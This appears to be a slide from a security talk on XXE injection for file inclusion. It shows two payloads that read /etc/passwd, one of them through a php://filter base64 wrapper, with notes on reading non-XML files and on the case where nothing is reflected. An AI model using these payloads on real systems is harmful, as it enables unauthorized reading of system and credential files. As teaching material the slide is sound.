 File inclusion

<!DOCTYPE scan [<!ENTITY test SYSTEM "file:///etc/passwd">]> <scan>&test;</scan>

• local file must be valid XML

• What if it is not?

<!DOCTYPE scan [<!ENTITY test SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">]> <scan>&test;</scan>

• It is possible to encode binary files as a Base64 encoded string

DEMO

• What if the confidential file is not reflected in the response?

Back